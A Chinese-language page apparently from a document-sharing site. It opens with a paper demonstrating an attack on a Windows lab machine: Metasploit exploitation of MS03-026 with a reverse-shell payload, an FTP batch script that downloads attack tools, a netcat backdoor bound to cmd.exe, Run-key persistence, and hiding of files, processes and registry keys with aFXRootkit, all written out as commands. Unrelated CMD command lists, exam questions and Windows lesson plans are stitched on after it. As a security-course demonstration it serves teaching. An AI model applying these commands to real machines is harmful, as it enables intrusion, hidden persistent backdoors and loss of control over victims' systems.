Windows系统攻击演示


Windows系统攻击演示
摘要:近年来随着windows的应用越来越广泛,伴随着网络技术的发展,给我们生活和工作带来了很多
方便.但是windows系统也存在一些漏洞,这使得攻击者能通过网络攻击达到自己的目的.可以通过扫
描漏洞,然后通过漏洞进行攻击从而达到控制靶机的目的.其具体步骤为;
1.使用Nessus扫描Windows靶机,确定靶机的漏洞
2.通过Metasploit攻击扫描所确定的漏洞,从而获得
远程访问权限 3.编写FTP批处理命令,下载本地攻击文件 4.使用netcat添加命令行后门 5.使用
aFXRootkit隐藏后门进程、文件、注册表项6.使用netcat连接后门,执行指定攻击命令
关键词:windows系统;系统漏洞;FTP批处理命令;命令后台
Windows System attack demonstration ABSTRACT:Those years,with the development of windows and internet,which brings a lot convenience for our life and work.However there are some bug for windows system,so attackers can reach their goal through network attack.First scan those bugs,then you can attack the target via those bugs to control them.
It can be described as;
https://www.wendangku.net/doc/dc1700927.html,e Nessus to scan windows target,then get some bugs
https://www.wendangku.net/doc/dc1700927.html,e Metasploit to attack target,then get the
right to visit remote computer 3.Write FTP Batch commands,download local attack files https://www.wendangku.net/doc/dc1700927.html,e netcat to add command edit https://www.wendangku.net/doc/dc1700927.html,e aFXRootkit to hide edit.exe,file and regedit https://www.wendangku.net/doc/dc1700927.html,e netcat to connetct edit, then implement defined attack command.
Key Words:windows system;system’s bug;FTP commands;command edit;
引言
Windows系统存在的漏洞使得攻击存在可能,使用漏洞攻击是攻击者必须掌握的手段之一,下面将演示windows攻一个实例.
1使用Nessus扫描靶机
攻击机和靶机在同一FTP服务器上,它们的IP在同一字段中,这样可保证网络联通,方便进行攻击.
启动Nessus,创建新的扫描策略.注意在Port Scanners选项里勾上TCP Scan选项.其它的选项按照默认的即可.
这些漏洞按其类型分类为:
MSRPC服务TCP135
RPC本身漏洞:MS07-029、MS04-012、MS03-039、MS03-026、…
利用RPC服务利用漏洞:MS04-011、…
SMB服务TCP139/445
SMB本身漏洞:MS08-063、MS07-063、MS05-027利用SMB服务利用漏洞:非常多
即插即用服务:MS07-019、MS05-047、MS05-039活动目录服务:MS08-060、MS07-039
MSDTC服务TCP1025:MS05-051
扫描结果如下
:
最后一项就是MS03-026漏洞.
2通过Metasploit攻击MS03-026漏洞,获得远程访问权
在攻击机上运行Metasploit,可以查找到攻击漏洞MS03-026的exploit(windows/dcerpc/ms03_026_dcom)以及一个可用的payload(generic/shell_reverse_tcp).其中,该payload的作用是让靶机返回一个命令行.在攻击机上键入以下命令,对靶机进行攻击.
通过use和set PaYLOaD,设置使用的exploit以及payload.set RHOST和set LHOST分别为设置靶机IP以及攻击机IP.最后通过exploit
命令进行攻击.攻击成功后我们获得了靶机的一个命令行.
3编写FTP批处理命令,下载本地攻击文件
获得了靶机的命令行后,先在C盘创建一个文件夹hidennc,这是存放后门创建所需文件的文件夹.
之后通过echo和管道,创建ftp命令列表,接着使用ftp命令执行该命令列表command.txt,进而达到从特定的ftp服务器下载所需文件到靶机的目的.
use windows/dcerpc/ms03_026_dcom set PaYLOaD generic/shell_reverse_tcp set RHOST172.31.4.175
set LHOST172.31.4.173mkdir hidennc
cd hidennc
echo user>command.txt创建command.txt,并写入信息
echo visitor mima1234>>command.txt FTP服务器用户名visitor密码mima1234
echo get nc.exe nc.exe>>command.txt
echo get addReg.bat addReg.bat>>command.txt
echo get root.exe root.exe>>command.txt
echo quit>>command.txt
ftp-n-s:command.txt172.31.4.200执行命令列表command.txt,下载文件
执行完上述命令后,可以在C盘hidennc文件夹下面看到命令列表command.txt,以及从FTP
服务器下载的三个文件.
4使用netcat添加命令行后门
Netcat是一个功能强大的工具,但大小仅为60KB,所以被誉为瑞士军刀.Netcat可以通过若干选项的组合,达到创建后门的效果.
一个可行的方案为
其中-d选项为让nc在后台运行,-p500为绑定本机端口500,-e cmd.exe为绑定程序到特定的端口.所以这个命令的功能为将命令行绑定到本机的500端口,如果有别的机器访问本机的500端口,就会返回一个命令行,从而达到创建后门的效果.
5添加注册表自启动项使得后门开机自启动
从FTP服务器下载的三个文件中,有个一名为addReg.bat.这个批命令程序修改了注册表的启动项,使得靶机在开机阶段自动运行netcat创建的后门.其中注册表的启动项为
addReg.bat的内容为使用reg命令..
其中@为运行命令,不回显到命令窗口;reg为管理注册表的命令,后面可以跟很多参数.
在指定的子目录树下增加子项或项.
项的名称.为了让该项隐,,必须以hidennc为前缀,因为这是从FTP服务器下载的aFXRootkit核心程序root.exe所在的文件夹.更多疑问以及注意事项可查看aFXRootkit的Readme.txt文件.
项的名称.为了让该项隐藏,必须以hidennc为前缀,因为这是从FTP服务器下载的aFXRootkit核心程序root.exe所在的文件夹.更多疑问以及注意事项可查看aFXRootkit的Readme.txt文件.
指定项值的数据类型,其中REG_sz是字符串.
指定注册表项的值.
我
不用询问,直接添加.
运行完addReg.bat,靶机的注册表启动项被修改.
nc.exe-d-vv-l-p500-e cmd.exe
HKEY_LOCaL_MaCHINE\SOFTWaRE\Microsoft\Wind ows\CurrentVersion\Run @reg add "HKEY_LOCaL_MaCHINE\SOFTWaRE\Microsoft\Win dows\CurrentVersion\Run"/v hidennc\netcat/t REG_sz/D"c:\hidennc\nc.exe-d-vv-l-p500-e cmd.exe"/f
add
"HKEY_LOCaL_MaCHINE\SOFTWaRE\Microsoft\Wind ows\CurrentVersion\Run"
/v hidennc\netcat
/t REG_sz
/D"c:\hidennc\nc.exe-d-vv-l-p500-e cmd.exe"
/f
6使用a FXRootkit隐藏后门进程、文件、注册表项
运行a FXRootkit的核心程序root.exe.
当hidennc下面出现hook.dll
文件时,后门隐藏成功.
根据aFXRootkit的说明文件Readme.txt,凡是以hidennc(运
行root.exe时root.exe所在的文件夹名称)为前缀的文件夹、
注册表项、进程等都会被隐藏.
7使用netcat连接后门,执行指定攻击命令
每当靶机启动机器时,系统就会自动运行netcat创建后
门.此时攻击机可以使用netcat连接相应的后门,获得靶机
的控制权.
使用netcat连接靶机的500端口,前面步骤中创建的后
门.该命令运行的效果如下:
8结论
通过漏洞检测,然后针对漏洞进行攻击,可以有效的通过网
络对远程计算机进行攻击.借助各种工具,完成对漏洞扫描
后的渗透攻击可以对远程计算机进行控制,windows系统的
种种漏洞可以被利用来进行远程攻击.本文完成攻击的过程
是;1.是扫描漏洞 2.针对漏洞完成渗透攻击,取得远程访
问权限 3.编写FTP批处理命令,下载本地文件 4.使用
netcat添加后台命令 5.添加注册表自启动项使得后门开
机自启动 6.使用aFXRootkit隐藏后门进程、文件、注册
表项7.使用netcat连接后门,执行指定攻击命令
漏洞攻击一直以来都是黑客攻击的主要手段,通过漏洞攻击,
攻击者可以达到自己既定的目的.为防止漏洞攻击就要不断
修复漏洞.windows系统也是在修复漏洞中不断发展.
参考文献:
[1]诸葛建伟.网络攻防技术与实践[M].北京:电子工业
start root.exe/i
nc.exe172.31.4.175500
出版社.2011.
windows cmd 命令脚本大全
winver 检查Windows版本 wmimgmt.msc 打开Windows管理体系结构(wmi) wupdmgr Windows更新程序 wscript Windows脚本宿主设置 write 写字板 winmsd 系统信息 wiaacmgr 扫描仪和照相机向导 winchat xp自带局域网聊天 mem.exe 显示内存使用情况 msconfig.exe 系统配置实用程序 mplayer2 简易widnows media player mspaint 画图板 mstsc 远程桌面连接 mplayer2 媒体播放机 magnify 放大镜实用程序 mmc 打开控制台 mobsync 同步命令 dxdiag 检查directx信息 drwtsn32 系统医生 devmgmt.msc 设备管理器 dfrg.msc 磁盘碎片整理程序 diskmgmt.msc 磁盘管理实用程序 dcomcnfg 打开系统组件服务 ddeshare 打开dde共享设置 dvdplay dvd播放器 net stop messenger 停止信使服务 net start messenger 开始信使服务 notepad 打开记事本 nslookup 网络管理的工具向导 ntbackup 系统备份和还原 narrator 屏幕“讲述人” ntmsmgr.msc 移动存储管理器 ntmsoprq.msc 移动存储管理员操作请求
netstat -an (tc)命令检查接口 syncapp 创建一个公文包 sysedit 系统配置编辑器 sigverif 文件签名验证程序 sndrec32 录音机 shrpubw 创建共享文件夹 secpol.msc 本地安全策略 syskey 系统加密,一旦加密就不能解开,保护Windows xp系统的双重密码services.msc 本地服务设置 sndvol32 音量控制程序 sfc.exe 系统文件检查器 sfc /scannow windows文件保护tsshutdn 60秒倒计时关机命令 tourstart xp简介(安装完成后出现的漫游xp程序) taskmgr 任务管理器 eventvwr 事件查看器 eudcedit 造字程序 explorer 打开资源管理器 packager 对象包装程序 perfmon.msc 计算机性能监测程序 progman 程序管理器 regedit.exe 注册表 rsop.msc 组策略结果集 regedt32 注册表编辑器 rononce -p 15秒关机 regsvr32 /u *.dll 停止dll文件运行 regsvr32 /u zipfldr.dll 取消zip支持 cmd.exe cmd命令提示符 chkdsk.exe chkdsk磁盘检查 certmgr.msc 证书管理实用程序 calc 启动计算器
Windows基本操作题
2013年计算机一级B冲刺试题及答案解析 二、Windows基本操作题(共计10分,不限制操作的方式) 注意:下面出现的“考生文件夹”均为C:\WEXAM\00000000\(本题型共有5小题)。 1. 将考生文件夹下FENG\WANG文件夹中的文件BOOK.DBT移动到考生文件夹下CHANG 文件夹中,并将该文件改名为TEXT.PRG。 2. 将考生文件夹下CHU文件夹中的文件JIANG.TMP删除。 3. 将考生文件夹下REI文件夹中的文件SONG.FOR复制到考生文件夹下CHENG文件夹中。 4. 在考生文件夹下MAO文件夹中建立一个新文件夹YANG。 5. 将考生文件夹下ZHOU\DENG文件夹中的文件OWER.DBF设置为隐藏和存档属性。 知识点: 1. 创建文件夹 在“Windows 资源管理器”中打开新文件夹的存放位置。在“文件”菜单上,指向“新建”,然后单击“文件夹”。用临时的名称显示新文件夹。键入新文件夹的名称,然后按 ENTER 键。 2. 复制文件或文件夹 在“我的电脑”或“Windows资源管理器”中,单击要复制的文件或文件夹。在“编辑”菜单上,单击“复制”。打开要存放副本的文件夹或磁盘。在“编辑”菜单上,单击“粘贴”。 3. 设置文件属性 在“我的电脑”或“Windows 资源管理器”中,右键单击要设置的文件或文件夹,选择 “属性”,在属性对话框中可以设置文件属性。 4. 删除文件或文件夹 在“我的电脑”或“Windows 资源管理器”中,单击要删除的文件或文件夹。在“文件”菜单上,单击“删除”。也可以将文件或文件夹图标拖动到“回收站”。如果拖动时按住了 SHIFT 键,该项目将从计算机中删除而不保存在“回收站”中。 5. 移动文件或文件夹 在“我的电脑”或“Windows资源管理器”中,单击要移动的文件或文件夹。在“编辑”菜单上,单击“剪切”。打开要存放的文件夹或磁盘。在“编辑”菜单上,单击“粘贴”。 三、汉字录入题(共计15分) 请在”考试项目”菜单上选择“汉字录入”菜单项,启动汉字录入测试程序,按照题目 上的内容输入如下汉字。 数据库系统又进一步把对数据逻辑结构的描述分为两个层次:子模式和模式。子模式说的是从一个个具体用户(局部的)角度看到的逻辑结构,模式说的是从全体用户(全局的)
Windows操作系统基础考试试题
Windows操作系统基础 填空题 1、Windows是Microsoft公司推出的一种基于界面的操作系统软件。 2、任务栏右下边的图标En称为,单击En在弹出的输入法菜单中选择其中的一种中文输入法后,会出现一个工具栏,此工具栏称为。 3、Windows的桌面由、和组成。 选择题 1、关于Windows的说法,不正确的是() A、是一种图形用户界面操作系统,只能处理图形 B、是一种图形用户界面操作系统,能处理图形 C、能处理图形、文字声音 D、具有即插即用功能 2、Windows是一个()位的操作系统 A、8 B、16 C、32 D、64 3、Windows是一种( )操作系统 A、单用户单任务B、单用户多任务C、多用户单任务D、多用户多任务 4、下列启动Windows的方式中,不正确的是() A、先开主机电源,后显示器电源B、先开显示器电源,后开主机电源 C、先开那个设备都无所谓D、主机和显示显示器同时开 5、Windows中已运行程序时,正常关机的最先操作是()
A、直接关闭电源B、关闭所有运行程序 C、选择“开始”按扭中的“关闭系统” D、以上都不对 6、( )不是Windows窗口组成部分 A、标题栏B、任务栏C、菜单栏D、工具栏 7、用鼠标对()操作可以滚动显示窗口内容 A、菜单栏B、标题栏C、文件图标D、滚动条 8、当鼠标指针移至窗口标题栏时,拖动它可以对窗口进行() A、关闭 B、移动? C、缩小放大 D、打开 9、当窗口最小化后,()可使它还原 A、单击“任务栏”上该窗口图标 B、按Ctrl键 C、按Alt键 D、按Del键 10、单击右边带有……的,表示() A、执行该命令会弹出下一级菜单B、执行该命令会打开一个对话框 C、该命令有快捷键 D、在常用工具栏,有一个与该命令功能相同的按钮11、在Windows中,激活快捷菜单的操作是() A、单击鼠标左键 B、移动鼠标 C、拖放鼠标 D、单击鼠标右键 12、对话框中带有两个相对三角形的按钮是( ) A、滚动按钮 B、命令按钮 C、下拉列表按钮D、数字调整按钮
教师信息技术考试Windows操作题汇总
Windows基本操作题 一、请打开试卷目录C:\zrexam,按要求完成下列操作: 1. 将文件夹“ks2\练习”中名为“项目作业”的文件夹,改名为“提高练习”。、 操作:打开练习文件夹选中“项目作业”文件夹右击重命名输入“提高练习” 2. 将文件夹“ks2\素材”中名为“文字”和“图片”的文件夹,移动到文件夹“ks2\文档”中。 操作:打开“素材”文件夹选中“文字”和“图片”文件夹右击剪切打开“文档”文件夹粘贴。 二、请打开试卷目录C:\Zrexam,完成下列操作: 1.删除文件夹“ks3”中的文件“cs.rar”和“winabc.hlp”。 操作:选中“cs.rar”和“winabc.hlp”右击删除2.将文件夹“ks3”中的文件夹“Ftp”和“Foxmail”复制到文件夹“ks3\bak”中。 操作:选中文件夹“Ftp”和“Foxmail”右击复制打开bak文件夹右击粘贴 三、请打开试卷目录C:\zrexam,按要求完成下列操作: 1.在文件夹“ks2\电子图书”中,新建名为“传记”的文件夹。 操作:打开电子图书文件夹右击新建文件夹输入“传记”。 2.利用Windows的查找功能,在文件夹“ks2”中找到文件名中包含“课程改革”的文档,并把这个文件移动到文件夹“ks2\bak”中。 操作:点击搜素输入“课程改革”在搜素出的文件中选中“课程改革”文件右击剪切后退打开bak文件夹右击粘贴。 四、请打开试卷目录C:\Zrexam,完成下列操作: 1.将文件夹“ks3\培训”中名为“讲义”的文件夹改名为“教案”。 操作:选中→右击→重命名→输入教案 2.将文件夹“ks3”中名为“music”“Web”和“flash”的文件夹移动到“ks3\素材”中。 操作:选中→右击→剪切→打开“素材”文件夹→右击→粘贴 也可以选中后直接拖到素材文件夹中(按住键盘上的ctrl 键可以选中多个不连续的文件或文件夹) 五、请打开试卷目录,按要求完成下列操作: 1.删除文件夹“ks1”中名为“公文.wps”和“报 表.wps”的两个文件。 操作:选中→右击→删除→是。(可以按住键盘上的ctrl 键选择多个不连续的文件) 2.用Windows查找功能在文件夹“ks1”中找到名为“jsdz.swf”的文件,并把这个文件复制到文件夹“ks1\xx”中。 操作:点击工具栏上的搜索→输入jsdz→立即搜索→选中搜索到的文件→右击→复制→点击工具栏中的后退→打开XX→粘贴 六、请打开试卷目录,按要求完成下列操作: 1.将文件夹“ks1”中名为“工具软件”的文件夹,移动到“ks1\备份”文件夹中。 操作:选中“工具软件”文件夹拖到“备份”文件夹即可 2.利用Windows的查找功能在文件夹“ks1”中找到名为“shenzhou.jpg”的文件,并把这个文件复制到文件夹“ks1\图片”中。 操作:点击搜索输入shenzhou 立即搜索选中搜索到的文件右击复制后退打开图片右击粘贴七、请打开试卷目录,按要求完成下列操作: 1.在文件夹“ks1\作品”中,新建名为“报刊”的文件夹。 操作:打开作品文件夹右击新建文件夹输入报刊空白处点击 2.将文件夹“ks1\资料”中名为“c20.txt”“c21.txt”和“c28.txt”的3个文件,复制到文件夹“ks1\素材”中。 操作:打开资料文件夹选中c20 c21 c28三个文件右击复制打开素材文件夹粘贴。 按住键盘上的ctrl可以同时选中多个不连续的文件或文件夹。选中多个连续的文件或文件夹可以采取拖动的办法。 八、请打开试卷目录,按要求完成下列操作: 1.删除文件夹“ks1”中名为“shandong.ppt”的文件。操作:选中右击删除 2.用Windows的查找功能在文件夹“ks1”中找到名为“my.txt”的文件,并把这个文件复制到文件夹“ks1\bf”中。 操作:搜索输入搜素内容my 立即搜索在搜索到的文件中找到my.txt 右击复制后退打开bf文件夹右击粘贴。 九、请打开试卷目录,按要求完成下列操作: 1.将文件夹“ks1\文档”中名为“55个小实验.doc”的文件,改名为“小实验.doc”。 操作:打开文档文件夹右击“55个小实验.doc”文件重命名输入“小实验”后退 2.将文件夹“ks1”中名为“课程.xls”“报表.xls”和“成绩.xls”的3个文件,复制到文件夹“ks1\资料”中。 操作:选中“课程.xls”“报表.xls”和“成绩.xls”3个文件右击复制打开资料文件夹右击粘贴 十、请打开试卷目录,按要求完成下列操作: 1.将文件夹“ks1”中名为“新课程资料”的文件夹改名为“成果”。 操作:鼠标指向“新课程资料”文件夹右击重命名输入“成果” 2.将文件夹“ks1\作品”中名为“绘画”“动画”和“网页”的3个文件夹,移动到文件夹“ks1\bf”中。操作:打开作品文件夹选中“绘画”“动画”和“网页”3个文件夹右击剪切后退打开bf文件夹右击粘贴 十一请打开试卷目录C:\zrexam,按要求完成下列操作:1.将文件夹“ks2”中名为“123.jpg”的文件,改名为“日出.jpg”。 操作:选中“123.jpg”文件右击重命名输入“日出.jpg” 2.将文件夹“ks2\练习”中名为“同步练习”和“项目作业”的两个文件夹复制到文件夹“ks2\bak”中。 操作:打开“练习”文件夹选中“同步练习”和“项目作业”两个文件右击复制打开 bak文件夹右击粘贴
Windows CMD命令大全
cmd是command的缩写.即命令行。 虽然随着计算机产业的发展,Windows 操作系统的应用越来越广泛,DOS 面临着被淘汰的命 运,但是因为它运行安全、稳定,有的用户还在使用,所以一般Windows 的各种版本都与其兼容,用户可以在Windows 系统下运行DOS,中文版Windows XP 中的命令提示符进一步提高了与DOS 下操作命令的兼容性,用户可以在命令提示符直接输入中文调用文件。 在9x系统下输入command就可以打开命令行.而在NT系统上可以输入cmd来打开,在 windows2003后被cmd替代,利用CMD命令查询系统的信息或者是判断网络的好坏。 运行操作 CMD命令:开始->运行->键入cmd或command(在命令行里可以看到系统版本、文件系统版本) CMD命令锦集 1. gpedit.msc-----组策略 2. sndrec32-------录音机 3. Nslookup-------IP地址侦测器,是一个监测网络中DNS 服务器是否能正确实现域名解析的命令行工具。它在Windows NT/2000/XP 中均可使用, 但在Windows 98 中却没有集成这一个工具。 4. explorer-------打开资源管理器 5. logoff---------注销命令 6. shutdown-------60秒倒计时关机命令 7. lusrmgr.msc----本机用户和组 8. services.msc---本地服务设置 9. oobe/msoobe /a----检查XP是否激活 10. notepad--------打开记事本 11. cleanmgr-------垃圾整理 12. net start messenger----开始信使服务 13. compmgmt.msc---计算机管理 14. net stop messenger-----停止信使服务 15. conf-----------启动netmeeting 16. dvdplay--------DVD播放器 17. charmap--------启动字符映射表 18. diskmgmt.msc---磁盘管理实用程序 19. calc-----------启动计算器 20. dfrg.msc-------磁盘碎片整理程序 21. chkdsk.exe-----Chkdsk磁盘检查 22. devmgmt.msc--- 设备管理器 23. regsvr32 /u *.dll----停止dll文件运行 24. drwtsn32------ 系统医生 25. rononce -p----15秒关机 26. dxdiag---------检查DirectX信息 27. regedt32-------注册表编辑器 28. Msconfig.exe---系统配置实用程序 29. rsop.msc-------组策略结果集 30. mem.exe--------显示内存使用情况
windows基本操作教案
Windows 98提供了四种游戏:红心大战、空当接龙、纸牌、扫雷。 Windows基本操作 一、认识Windows窗口 1、什么就是Windows 窗口就是Windows中一个很重要得概念。它就是屏幕上得一块矩形区域,用户要可以在此区域查瞧应用等程序或文档。窗口由一组框包围着,每个应用程序都有自己得窗口,并在窗口中工作。它限定每一个应用程序或文档都必须在该区域内运行或显示,即无论做什么操作都有就是在窗口中进行得。在Windows中,所有窗口得使用方法都就是一致 1、Windows窗口得构成 典型得窗口由边框、标题栏、菜单栏、工具栏、工作区、状态栏、控制按钮、窗口开关等到组成。 <1>边框:包围窗口周围得四条边,它将窗口与桌面分隔开来。 <2>标题栏:位于窗口顶端,在标题栏得左边显示窗口得标题名称。 <3>菜单栏:菜单栏位于标题栏得下面。菜单提供操纵当前程序或窗口得命令,不同得应用程序其菜单栏内得命令有很大得差别。但菜单栏得位置一般不变。 <4>工具栏:工具栏在菜单栏得下方,它就是图形化得菜单栏,就是访问应用程序命令得快速方法。 <6>工作区:又称窗体。窗口内得区域为工作区,用户在这个区域内进行当前应用程序支持得操作。 <7>状态栏:它位于工作区得下方,显示本窗口得标题名称。 <8>控制按钮:窗口左上角得小图标按钮。它包含控制窗口得各种菜单命令,如:移动、最大工业化、关闭等。 <9>窗口开关:标题栏最右边得几个小按钮。分别就是最小化按钮、还原按钮、最大化按钮、关闭按钮。 二、操作Windows窗口 1、打开窗口 在桌面标“我得电脑”上双击,即可弹出“我得电脑”窗口,也可以在桌面图标“我得电脑”上单击。在出现得菜单中单击打开也可以单击“我得电脑”窗口。 说明:在Windows98里,大部分得图标都代表着相应得应用程序,几乎所有得应用程序都就是通过窗口来操作,所以,当我们双击图标,在出现得菜单中单击时,就会打开图标所代表得窗口。 2、窗口 <1> 最大化窗口 当需要在一个窗口中显尽可能多得信息时,可以将该窗口“极大化”。单击该窗口“极大化”按钮,窗口将最大化,占整个桌面,此时极大化按钮变为还原按钮。 <2>最小化窗口 桌面上打开得许多窗口,暂时不用得窗口可以将其极小化。单击窗口右上角得“极小化”按钮,窗口消失,图标移动到桌面任务栏。 <3> 还原窗口 窗口进行了最大化后,如要恢复窗口原来得尺寸,就要用到此按钮。窗口最大化后,该窗口原有得最大化按钮变为“还原”按钮,要恢复最大化得窗口。单击“还原”按钮。随意改变窗口大小。
windows基本操作
实验1 Windows的基本操作 一、实验目的 1.掌握Windows的基本知识和基本操作; 2.掌握启动、切换及退出应用程序的方法; 3.熟悉输入法的设置及一种汉字输入方法。 4.掌握“Windows资源管理器”的使用; 5.掌握文件和文件夹的常用操作; 6.掌握、显示设置、时间/日期的设置方法; 7.掌握通过添加/删除功能的应用方法. 二、实验内容 1.Windows的启动、关闭和注销 (1)正常启动Windows并设置登录和注销选项。 【操作步骤】 直接打开计算机的电源开关,计算机进行硬件自检后将呈现“欢迎屏幕”。 单击用户名 输入密码 图1-1 “欢迎屏幕” 可以按照如下步骤设置登录方式: ①单击“开始”->“控制面板”,在打开窗口中单击左侧的“切换到经典视图”链接; ②双击经典视图中的“用户帐户”图标,在打开窗口中单击“更改用户登录或注销的方式”; ③在打开的对话框中使用“欢迎屏幕”,输入密码即可登录。 (2)重新启动Windows操作系统。 【操作步骤】 方法一:使用“开始”->“关闭计算机”->“重新启动”。若按住Shift键同时单击“重新启动”按钮可以跳过开机时的自检过程。 方法二:按“Ctrl+Alt+Del”组合键,选择“关机”菜单->“重新启动”。 方法三:直接按下主机箱上的Reset(复位)键。 (3)Windows的关闭和注销 【操作步骤】
方法一:关闭所有应用程序,单击“开始”-> “关闭计算机”或“注销”命令。 方法二:按“Ctrl+Alt+Del”组合键,选择“关机”菜单->“重新启动”或“注销”。 方法三:通过调用shutdown.exe命令关闭或注销Windows XP。 单击“开始”按钮->“运行”,在打开的“运行”对话框中输入如下命令: ①shutdown –s –t 300 该命令中参数“-s”表示关闭本计算机,“-t 300”表示关闭的倒计时间为300秒(图1-2),确定后,将弹出图1-3所示的“系统关机”对话框。如果去掉参数“-t 300”,系统将倒数30秒后自动关机。 说明:可以更改-t后的时间,控制关机倒计时。 图1-2 “运行”对话框图1-3“系统关机”对话框 ②shutdown –a/–r/ –l/ 执行该命令将放弃系统关机/关闭并重新启动计算机/注销计算机。 ③at 某时间shutdown -s -t 100 执行此命令将实现XP系统的定时关机功能,在at后添加您欲关机的时间。例如: “at 9:30shutdown -s -t 50”,在系统时间为9点33分时,将弹出“系统关机”对话框,倒数50秒后关闭计算机。 2.窗口和对话框的操作 (1)“我的电脑”窗口的移动、最小化、最大化、还原和关闭操作。 【操作步骤】 ①打开“我的电脑”窗口,用鼠标拖动窗口标题栏,移动窗口; ②单击窗口左上角(标题栏左端)的控制按钮,打开控制菜单,选择“移动”命令,再使用键盘上的上、下、左、右键移动窗口; ③练习使用窗口右上角的最小化、还原(最大化)和关闭按钮; ④使用窗口控制菜单中的相应命令最小化、还原(最大化)和关闭窗口; ⑤使用快速启动栏中的“显示桌面”快捷方式或“Windows键+D”(快速显示桌面),最小化和还原窗口;使用“Windows键+M”最小化所有窗口; ⑥使用“Alt键+F4”关闭当前活动窗口; ⑦直接双击窗口控制按钮可关闭当前窗口; ⑧使用“Alt+空格键”打开窗口控制菜单,再按下命令后括号中带下划线的字母,可以实现相应操作,如“Alt+空格键+C”,关闭当前窗口; ⑨在任务栏的窗口图标上右击,使用快捷菜单中的相应命令关闭、最大化和还原窗口;
Windows系统的基本操作教学设计
Windows系统的基本操作 一、教材分析 本节主要介绍了Windows 系统的基本操作,包括有启动、退出、鼠标操作、桌面操作、任务栏使用和“开始”菜单操作等。这些操作是学生使用计算机的关键,也是他们应该具备的基本技能。 一、学情分析 对于Windows 系统的基本操作,绝大部分学生在小学已经接触过,同时因为现在学生在家也经常会使用,因此对这一节的内容大部分学生都能操作,但也因为学生有一定的基础,使他们容易造成忽视有关基础知识的学习,而做其他事情。 三、教学目标 (一)、知识与技能目标: 1、掌握Windows 的启动和关退出方法。 2、掌握鼠标的五种操作方法(指向、单击、双击、右击、拖动)。 3、学会桌面操作、任务栏使用和“开始”菜单操作。 (二)、过程与方法: 结合课件教师讲解演示,让学生理解操作系统的功能,学会有效地使用窗口管理,规范地使用菜单命令、标题栏上的按钮,改变窗口尺寸,移动窗口,使用滚动条和对话框等操作。通过具体活动使学生能熟练地掌握鼠标在屏幕上“选定”一个对象、移动图标、打开图标查询内容及使用快捷菜单命令等基本操作。 (三)、情感态度与价值观 感受Windows操作系统在计算机和信息社会发展中所起的作用。形成正确使用操作系统的习惯。 四、教学重点难点: 重、难点:Windows 系统基本操作(启动、退出、鼠标操作、桌面操作、任务栏使用和“开始”菜单操作等). 五、教法与学法 教法: 五、教学策略设计 本节课的内容以介绍Windows 系统基本操作为主,但考虑到学生已经有了一定的基础,老师在教学过程不宜过多讲解,通过相应的练习使学生重新熟练基本的操作,充分调动学生的积极性,以培养学生自主学习为主。 六、教学过程设计 本节课的内容组织基本按照课本的顺序,在各个知识点教学中均加入学生的操作练习(以课本练习为主),活跃了课堂气氛,同时也帮助学生更牢固地掌握相关操作。
WINDOWS中CMD命令大全(可直接打印)
开始→运行→输入的命令集锦 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构(WMI) wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板 winmsd---------系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------XP自带局域网聊天 mem.exe--------显示内存使用情况 Msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 mplayer2-------媒体播放机 magnify--------放大镜实用程序 mmc------------打开控制台 mobsync--------同步命令 dxdiag---------检查DirectX信息 drwtsn32------ 系统医生 devmgmt.msc--- 